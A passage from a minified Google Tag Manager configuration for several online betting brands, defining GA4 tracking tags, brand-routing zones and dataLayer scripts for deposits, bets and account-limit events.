games"]],"vtp_enhancedUserId":false,"vtp_eventName":"search_game_displayed","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3730},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Okto Consent Event"],["map","parameter","flow_name","parameterValue",["macro",8]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]]],"vtp_enhancedUserId":false,"vtp_eventName":"okto_consent","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3748},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","error_text","parameterValue",["macro",94]],["map","parameter","tag_name","parameterValue","GA4 - Verification - Errors"]],"vtp_enhancedUserId":false,"vtp_eventName":"verification_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3759},{"function":"__cvt_32112221_2799","metadata":["map"],"once_per_event":true,"vtp_to_hash":["macro",280],"vtp_use_add":false,"vtp_event":"Hash.Email","tag_id":3827},{"function":"__cvt_32112221_2799","metadata":["map"],"once_per_event":true,"vtp_to_hash":["macro",281],"vtp_use_add":false,"vtp_event":"Hash.Mobile","tag_id":3828},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":3914},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_userDataVariable":["macro",185],"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","first time deposit recovered"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - First Deposit Success - Recovered"],["map","parameter","base_currency","parameterValue",["macro",198]],["map","parameter","value","parameterValue",["macro",196]]],"vtp_enhancedUserId":true,"vtp_eventName":"ftd_success_recovered","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3958},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",207]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","deposit_amount","parameterValue",["macro",195]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","deposit success recovered"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue",["macro",186]],["map","parameter","tag_name","parameterValue",["template","GA4 - Deposit - Success - ",["macro",75]]],["map","parameter","base_currency","parameterValue",["macro",198]],["map","parameter","value","parameterValue",["macro",196]]],"vtp_eventName":"deposit_success_recovered","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3960},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4005},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4022},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4028},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4036},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4046},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4052},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4054},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4057},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4059},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4061},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4065},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4076},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4080},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4106},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-M6V8JFV","nickname","GVC - Zone - Sandbox"]],"vtp_boundaries":["list",["zb","_cn",["macro",9],"beta-",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4149},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-MJKFQQW","nickname","GVC - Zone - BWIN"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(bwin|\\.premium\\.|\\\/premium\\.|bpremium|sh\\.bwin|thisisourgame)",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4150},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-M3838LW","nickname","GVC - Zone - Gala Foxy"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(foxybingo|foxygames|galabingo|galacasino|cheekybingo)",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4151},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-P2HVSMP","nickname","GVC - Zone - Gamebookers"]],"vtp_boundaries":["list",["zb","_cn",["macro",9],"gamebookers",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4152},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-W69846S","nickname","GVC - Zone - Ladbrokes"]],"vtp_boundaries":["list",["zb","_cn",["macro",9],"ladbrokes",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4153},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-NBFX23N","nickname","GVC - Zone - Party Casino"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(partycasino|partypremium|partyslots|slotclub|partyaccount)",false,false],["zb","_cn",["macro",9],"nj.",true,false],["zb","_ew",["macro",9],".ca",true,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true],["zb","_cn",["macro",9],".es",true,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4154},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-N3Q44GQ","nickname","GVC - Zone - Party Poker"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(partypoker)",false,false],["zb","_cn",["macro",9],"nj.",true,false],["zb","_ew",["macro",9],".ca",true,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true],["zb","_cn",["macro",9],".es",true,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4155},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-WQZP6R8","nickname","GVC - Zone - Sporting Bet"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"sportingbet|sbet",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4156},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-WLHF3HF","nickname","GVC - Zone - ROAR"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"mgm|borgata|nj\\.party|wheeloffortunecasino",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4157},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-MFFT46D","nickname","GVC - Zone - Various"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(betboo|vistabet|giocodigitale|casinoclub)",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4158},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-T87JKR2","nickname","GVC Zone - Mixpanel Coral"]],"vtp_boundaries":["list",["zb","_cn",["macro",9],"coral",false,false],["zb","_cn",["macro",9],"betstation",true,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4159},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-PM44STP","nickname","GVC - Zone - One Party Canada"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(partypoker.(ca|nl|es)|partycasino.(ca|nl|es)|partysports.(ca|nl))",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4160},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-NZBD33Z","nickname","World Cup Hub"]],"vtp_boundaries":["list",["zb","_re",["macro",31],"\/portal-da-copa",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4161},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-M9T4H3Z","nickname","World Cup Hub - TEST"]],"vtp_boundaries":["list",["zb","_re",["macro",31],"\/bmundial",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4162},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-T77TD43","nickname","World Cup Hub - bwin.be"]],"vtp_boundaries":["list",["zb","_re",["macro",31],"\/wkhub|\/coin-mondial",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4163},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-MMV6S64","nickname","World Cup Hub - betmgm"]],"vtp_boundaries":["list",["zb","_re",["macro",31],"\/worldcuphub",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4164},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-WFC3WMDT","nickname","Sports Interaction"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"sportsinteraction",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4165},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-5V27SGF","nickname","Entain - Zone - Global Marketing"]],"vtp_boundaries":["list"],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4166},{"function":"__hl","tag_id":4167},{"function":"__tl","vtp_eventName":"gtm.timer","vtp_interval":"30000","vtp_limit":"0","vtp_uniqueTriggerId":"32112221_3097","tag_id":4168},{"function":"__lcl","vtp_waitForTags":false,"vtp_checkValidation":false,"vtp_uniqueTriggerId":"32112221_3536","tag_id":4169},{"function":"__lcl","vtp_waitForTags":false,"vtp_checkValidation":false,"vtp_uniqueTriggerId":"32112221_3538","tag_id":4170},{"function":"__evl","vtp_useOnScreenDuration":false,"vtp_useDomChangeListener":true,"vtp_elementSelector":"body \u003E div.cdk-overlay-container \u003E ms-modal-window \u003E div \u003E div \u003E div.modal-body \u003E ms-modal-dialog \u003E ms-popup-proxy \u003E ms-betfinder \u003E ms-autocomplete \u003E div.popular-recent-search-suggestion \u003E div \u003E div.no-result.ng-star-inserted","vtp_firingFrequency":"MANY_PER_ELEMENT","vtp_selectorType":"CSS","vtp_onScreenRatio":"80","vtp_uniqueTriggerId":"32112221_3542","tag_id":4171},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar sportIDs={4:\"football\",5:\"tennis\",6:\"formula1\",7:\"basketball\",9:\"alpine skiing\",10:\"cycling\",11:\"american football\",12:\"ice hockey\",13:\"golf\",14:\"nordic ski\",15:\"motorsports\",16:\"handball\",17:\"athletics\",18:\"volleyball\",21:\"rugby\",22:\"cricket\",23:\"baseball\",24:\"boxing\",25:\"specials\",26:\"the olympics - specials\",27:\"bandy\",28:\"floorball\",29:\"horse racing\",30:\"trotting\",31:\"rugby league\",32:\"rugby union\",33:\"snooker\",34:\"darts\",35:\"bowls\",36:\"aussie rules\",37:\"greyhounds\",38:\"pool\",39:\"nascar\",\n40:\"motorbikes\",41:\"motorsport\",42:\"speedway\",43:\"rally\",44:\"badminton\",45:\"combat sports\",46:\"equestrian\",47:\"fistball\",48:\"gaelic sports\",49:\"hockey\",50:\"squash\",51:\"swimming\",52:\"water polo\",53:\"softball\",54:\"sailing\",55:\"rowing\",56:\"table tennis\",57:\"weightlifting\",58:\"archery\",59:\"gymnastics\",60:\"entertainment\",61:\"politics\",62:\"financials\",63:\"beach volleyball\",64:\"biathlon\",65:\"bobsleigh\",66:\"canoeing\",67:\"chess\",68:\"curling\",69:\"figure skating\",70:\"futsal\",71:\"indoor football\",72:\"luge\",73:\"netball\",\n74:\"pelota\",75:\"petanque\",76:\"poker betting\",77:\"rink hockey\",78:\"fencing\",79:\"shooting\",80:\"show jumping\",81:\"skeleton\",82:\"snowboarding\",83:\"speed skating\",84:\"triathlon\",85:\"ten pin bowling\",86:\"freestyle skiing\",87:\"padel tennis\",88:\"lacrosse\",89:\"schwingen\",90:\"table football\",91:\"motocross\",92:\"diving\",93:\"beach football\",94:\"cross country skiing\",95:\"ski jumping\",96:\"nordic combined\",97:\"beach handball\",98:\"modern pentathlon\",99:\"wrestling\",100:\"esports\",101:\"virtual football\",102:\"virtual tennis\",\n103:\"virtual basketball\",104:\"virtual american football\"};dataLayer.push({ecommerce:null});\n\"na\"!=",["escape",["macro",155],8,16],"?dataLayer.push({event:\"select_item\",ecommerce:{items:[{item_name:",["escape",["macro",155],8,16],".toLowerCase(),item_brand:",["escape",["macro",155],8,16],".toLowerCase(),item_category:",["escape",["macro",154],8,16],".split(\"|\")[0],item_variant:sportIDs[",["escape",["macro",152],8,16],"],index:",["escape",["macro",154],8,16],".split(\"|\")[1],price:\"not applicable\",item_list_id:\"sports_module\",item_list_name:\"Sports Module\",prod_module_name:",["escape",["macro",153],8,16],".toLowerCase(),prod_module_position:",["escape",["macro",154],8,16],".toLowerCase(),\nprod_market_id:",["escape",["macro",158],8,16],",prod_result_id:",["escape",["macro",284],8,16],",prod_content_position:",["escape",["macro",82],8,16],",item_category3:",["escape",["macro",83],8,16],".toLowerCase(),prod_module_cust_name:",["escape",["macro",155],8,16],".toLowerCase(),prod_module_source:",["escape",["macro",156],8,16],".toLowerCase(),prod_module_user_segment:",["escape",["macro",285],8,16],".toLowerCase(),quantity:1}]}}):dataLayer.push({event:\"select_item\",ecommerce:{items:[{item_name:",["escape",["macro",106],8,16],"[\"component.moduleCustName\"].toLowerCase(),item_brand:",["escape",["macro",106],8,16],"[\"component.moduleCustName\"].toLowerCase(),\nitem_id:",["escape",["macro",106],8,16],".sku,item_category:",["escape",["macro",106],8,16],"[\"component.modulePosition\"].split(\"|\")[0],price:\"not applicable\",index:",["escape",["macro",106],8,16],"[\"component.modulePosition\"].split(\"|\")[1],item_list_id:\"sports_module\",item_list_name:\"Sports Module\",item_variant:sportIDs[",["escape",["macro",152],8,16],"],prod_module_name:",["escape",["macro",106],8,16],"[\"component.moduleName\"],prod_module_position:",["escape",["macro",106],8,16],"[\"component.modulePosition\"],prod_market_id:",["escape",["macro",106],8,16],".marketID,prod_result_id:",["escape",["macro",106],8,16],".resultID,\nprod_content_position:",["escape",["macro",106],8,16],"[\"component.ContentPosition\"],item_category3:",["escape",["macro",106],8,16],"[\"component.pageLayout\"],prod_module_cust_name:",["escape",["macro",106],8,16],"[\"component.moduleCustName\"],prod_module_competition_config:",["escape",["macro",106],8,16],"[\"component.moduleCompetitionConfig\"],prod_module_affiliation_config:",["escape",["macro",106],8,16],"[\"component.moduleAffiliationConfig\"],prod_module_sports_config:",["escape",["macro",106],8,16],"[\"component.moduleSportsConfig\"],prod_module_source:",["escape",["macro",106],8,16],"[\"component.moduleSource\"],\nitem_category_4:",["escape",["macro",106],8,16],".gameDetails,prod_league_id:",["escape",["macro",106],8,16],".leagueID,prod_module_user_segment:",["escape",["macro",106],8,16],"[\"component.userSegment\"],prod_recommendation_type:",["escape",["macro",106],8,16],"[\"component.recommendationtype\"],prod_marquee_content_logic:",["escape",["macro",106],8,16],"[\"marquee.contentLogic\"],quantity:1}]}});\u003C\/script\u003E "],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":2783},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Efunction gaSetLimitLoop(b){Array.isArray(b)?b.forEach(function(a){product=\"component.Product\"in a?a[\"component.Product\"]:!1;data={EventDetails:a[\"component.ActionEvent\"].toLowerCase(),PositionEvent:typeof a[\"component.PositionEvent\"]==\"number\"?a[\"component.PositionEvent\"]:a[\"component.PositionEvent\"].toLowerCase(),LocationEvent:a[\"component.LocationEvent\"].toLowerCase(),CategoryEvent:a[\"component.CategoryEvent\"].toLowerCase(),LabelEvent:a[\"component.LabelEvent\"].toLowerCase(),ActionEvent:a[\"component.EventDetails\"].toLowerCase(),\nvalue:a[\"component.value\"]||a[\"component.Value\"],URLClicked:\"not applicable\"};product!==!1\u0026\u0026(data.Product=product);dataLayer.push({event:\"trackLimitUpdatesGA\",component:data})}):Object.keys(b).forEach(function(a,c){product=\"component.Product\"in b[a]?b[a][\"component.Product\"]:!1;data={EventDetails:b[a][\"component.ActionEvent\"].toLowerCase(),PositionEvent:typeof b[a][\"component.PositionEvent\"]==\"number\"?b[a][\"component.PositionEvent\"]:b[a][\"component.PositionEvent\"].toLowerCase(),LocationEvent:b[a][\"component.LocationEvent\"].toLowerCase(),\nCategoryEvent:b[a][\"component.CategoryEvent\"].toLowerCase(),LabelEvent:b[a][\"component.LabelEvent\"].toLowerCase(),ActionEvent:b[a][\"component.EventDetails\"].toLowerCase(),value:b[a][\"component.value\"]||b[a][\"component.Value\"],URLClicked:\"not applicable\"};product!==!1\u0026\u0026(data.Product=product);dataLayer.push({event:\"trackLimitUpdatesGA\",component:data})})}\nfunction gaAccountOptions(b){Array.isArray(b)\u0026\u0026b.forEach(function(a){data={EventDetails:a[\"component.EventDetails\"].toLowerCase(),PositionEvent:typeof a[\"component.PositionEvent\"]==\"number\"?a[\"component.PositionEvent\"]:a[\"component.PositionEvent\"].toLowerCase(),LocationEvent:a[\"component.LocationEvent\"].toLowerCase(),CategoryEvent:a[\"component.CategoryEvent\"].toLowerCase(),LabelEvent:a[\"component.LabelEvent\"].toLowerCase(),ActionEvent:a[\"component.ActionEvent\"].toLowerCase(),value:a[\"component.value\"]||\na[\"component.Value\"],URLClicked:\"not applicable\"};dataLayer.push({event:\"accountOptionsGA\",component:data})})}\nif(",["escape",["macro",75],8,16],"==\"Event.AccountOptions\")if(",["escape",["macro",289],8,16],"!=null){var localAccArray=",["escape",["macro",289],8,16],";gaAccountOptions(localAccArray)}else data={EventDetails:",["escape",["macro",6],8,16],",PositionEvent:",["escape",["macro",4],8,16],",LocationEvent:",["escape",["macro",5],8,16],",CategoryEvent:",["escape",["macro",1],8,16],",LabelEvent:",["escape",["macro",2],8,16],",ActionEvent:",["escape",["macro",3],8,16],",value:",["escape",["macro",103],8,16],",URLClicked:",["escape",["macro",7],8,16],"},dataLayer.push({event:\"accountOptionsGA\",component:data});else{var checkSetLimits=\n",["escape",["macro",286],8,16],",checkSetLimit=",["escape",["macro",288],8,16],",localArray;typeof checkSetLimits==\"object\"?localArray=",["escape",["macro",286],8,16],":typeof checkSetLimit==\"object\"\u0026\u0026(localArray=",["escape",["macro",288],8,16],");gaSetLimitLoop(localArray);typeof checkSetLimits==\"object\"?dataLayer.push({setLimits:void 0}):typeof checkSetLimit==\"object\"\u0026\u0026dataLayer.push({setLimit:void 0})};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":2866},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Efor(var productsArray=",["escape",["macro",106],8,16],",products=[],eventIds=[],numberOfBets=productsArray.length,sportIDs={4:\"football\",5:\"tennis\",6:\"formula1\",7:\"basketball\",9:\"alpine skiing\",10:\"cycling\",11:\"american football\",12:\"ice hockey\",13:\"golf\",14:\"nordic ski\",15:\"motorsports\",16:\"handball\",17:\"athletics\",18:\"volleyball\",21:\"rugby\",22:\"cricket\",23:\"baseball\",24:\"boxing\",25:\"specials\",26:\"the olympics - specials\",27:\"bandy\",28:\"floorball\",29:\"horse racing\",30:\"trotting\",31:\"rugby league\",32:\"rugby union\",\n33:\"snooker\",34:\"darts\",35:\"bowls\",36:\"aussie rules\",37:\"greyhounds\",38:\"pool\",39:\"nascar\",40:\"motorbikes\",41:\"motorsport\",42:\"speedway\",43:\"rally\",44:\"badminton\",45:\"combat sports\",46:\"equestrian\",47:\"fistball\",48:\"gaelic sports\",49:\"hockey\",50:\"squash\",51:\"swimming\",52:\"water polo\",53:\"softball\",54:\"sailing\",55:\"rowing\",56:\"table tennis\",57:\"weightlifting\",58:\"archery\",59:\"gymnastics\",60:\"entertainment\",61:\"politics\",62:\"financials\",63:\"beach volleyball\",64:\"biathlon\",65:\"bobsleigh\",66:\"canoeing\",\n67:\"chess\",68:\"curling\",69:\"figure skating\",70:\"futsal\",71:\"indoor football\",72:\"luge\",73:\"netball\",74:\"pelota\",75:\"petanque\",76:\"poker betting\",77:\"rink hockey\",78:\"fencing\",79:\"shooting\",80:\"show jumping\",81:\"skeleton\",82:\"snowboarding\",83:\"speed skating\",84:\"triathlon\",85:\"ten pin bowling\",86:\"freestyle skiing\",87:\"padel tennis\",88:\"lacrosse\",89:\"schwingen\",90:\"table football\",91:\"motocross\",92:\"diving\",93:\"beach football\",94:\"cross country skiing\",95:\"ski jumping\",96:\"nordic combined\",97:\"beach handball\",\n98:\"modern pentathlon\",99:\"wrestling\",100:\"esports\",101:\"virtual football\",102:\"virtual tennis\",103:\"virtual basketball\",104:\"virtual american football\",105:\"cs2\",106:\"league of legends\",107:\"dota 2\",108:\"esoccer\",109:\"surfing\",110:\"x1 football\",111:\"pickleball\",112:\"footvolley\",113:\"breaking\",114:\"judo\",115:\"modern pentathlon\",116:\"skateboarding\",117:\"sport climbing\",118:\"taekwondo\",501:\"rodeo\",1001:\"virtual sports\",1002:\"football simulated reality\",1010:\"apex\",1011:\"artifact\",1014:\"call of duty\",\n1016:\"Counter strike: go\",1017:\"dota 2\",1018:\"csgo faceit\",1019:\"fifa\",1020:\"fortnite\",1021:\"fortnitemobile\",1022:\"fortnite normals\",1024:\"freefire\",1025:\"ggst\",1026:\"gears of war\",1027:\"halo 5\",1028:\"injustice2\",1029:\"king of glory\",1030:\"league of legends\",1031:\"mk11\",1032:\"age Of empires II\",1033:\"mvc2\",1034:\"nba jam\",1035:\"nba2k\",1036:\"novelty\",1037:\"overwatch\",1038:\"pubg\",1039:\"rainbow six siege\",1040:\"rocket league\",1041:\"starcraft 2\",1042:\"starcraft brood wars\",1043:\"sfv\",1044:\"aov\",1045:\"splitgate\",\n1046:\"tft\",1047:\"ufc3\",1048:\"ufc4\",1049:\"valorant\",1050:\"rainbow6\",1051:\"wild rift\",1052:\"cod : warzone\",1053:\"nfl\",1054:\"ufc\",1055:\"tekken\",1060:\"fishing\",1061:\"karate\",1062:\"mythical matches\",1063:\"short track speed skating\",1064:\"sport climbing\"},i=0;i\u003CnumberOfBets;i++)productsArray[i]!=void 0\u0026\u0026products.push({item_name:productsArray[i][\"product.pickDetails\"].split(\";\")[0],item_id:productsArray[i].sku,item_brand:productsArray[i].name,item_variant:productsArray[i][\"product.pickDetails\"].split(\";\")[1]+\n\";\"+productsArray[i][\"product.pickDetails\"].split(\";\")[2],item_category:sportIDs[parseInt(productsArray[i].sku.split(\"-\")[0])],item_category2:productsArray[i].category,item_category3:productsArray[i][\"component.pageLayout\"],item_category4:productsArray[i].gameDetails,item_category5:productsArray[i].bet_details,price:productsArray[i].price*.01,affiliation:productsArray[i].transactionAffiliate,item_list_id:\"sports_betting\",item_list_name:\"Sports Betting\",bet_odds:productsArray[i].odds,bet_promo:productsArray[i].insurance,\nbet_event_id:productsArray[i].sku.split(\"-\")[2],prod_module_name:productsArray[i][\"component.moduleName\"]?productsArray[i][\"component.moduleName\"].toLowerCase():productsArray[i][\"component.moduleName\"],prod_module_position:productsArray[i][\"component.modulePosition\"]?productsArray[i][\"component.modulePosition\"].toLowerCase():productsArray[i][\"component.modulePosition\"],prod_content_position:productsArray[i][\"component.ContentPosition\"],prod_market_id:productsArray[i].marketID,prod_results_id:productsArray[i].resultID,\nprod_module_cust_name:productsArray[i][\"component.moduleCustName\"],prod_module_competition_config:productsArray[i][\"component.moduleCompetitionConfig\"],prod_module_affiliation_config:productsArray[i][\"component.moduleAffiliationConfig\"],prod_module_sports_config:productsArray[i][\"component.moduleSportsConfig\"],prod_module_source:productsArray[i][\"component.moduleSource\"],bet_type_system:productsArray[i].systemBetType,bet_request_id:productsArray[i].betRequestID,prod_betslip_id:productsArray[i].betslipID,\nprod_league_id:productsArray[i].leagueID,prod_module_user_segment:productsArray[i][\"component.userSegment\"],prod_marquee_name:productsArray[i].marqueeName?productsArray[i].marqueeName.toLowerCase():productsArray[i].marqueeName,prod_marquee_type:productsArray[i].marqueeType?productsArray[i].marqueeType.toLowerCase():productsArray[i].marqueeType,prod_marquee_content_logic:productsArray[i][\"marquee.contentLogic\"],prod_recommendation_type:productsArray[i][\"component.recommendationtype\"]?productsArray[i][\"component.recommendationtype\"].toLowerCase():\nproductsArray[i][\"component.recommendationtype\"],bet_tracking_type:productsArray[i].bet_tracking_type,bet_type:productsArray[i].bet_type,location_id:productsArray[i].location_id,quantity:1,eventIds:",["escape",["macro",291],8,16],",sportNames:",["escape",["macro",292],8,16],"});dataLayer.push({ecommerce:null});dataLayer.push({event:\"purchase\",ecommerce:{currency:",["escape",["macro",43],8,16],",transaction_id:",["escape",["macro",249],8,16],",coupon:",["escape",["macro",133],8,16],".toUpperCase(),value:",["escape",["macro",293],8,16],"*.01,items:products}});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":2914},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar localArray=",["escape",["macro",294],8,16],";function gaSetAnswersLoop(b){b.forEach(function(a){dataLayer.push({event:\"Event.answersSubmissionGA\",component:{EventDetails:a[\"component.EventDetails\"].toLowerCase(),PositionEvent:a[\"component.PositionEvent\"].toLowerCase(),AffordabilityJourney:a[\"component.AffordabilityJourney\"].toLowerCase(),CategoryEvent:a[\"component.CategoryEvent\"].toLowerCase(),LabelEvent:a[\"component.LabelEvent\"].toLowerCase(),ActionEvent:a[\"component.ActionEvent\"].toLowerCase()}})})}gaSetAnswersLoop(localArray);\ndataLayer.push({submitAnswers:void 